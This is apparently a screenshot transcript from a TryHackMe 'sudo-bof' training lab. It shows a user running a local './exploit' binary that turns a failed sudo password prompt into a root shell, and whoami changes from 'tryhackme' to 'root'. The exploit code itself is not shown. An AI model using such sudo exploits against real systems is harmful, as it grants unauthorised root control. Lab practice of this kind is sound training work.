 tryhackme@sudo-bof:~$ whoami
tryhackme
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root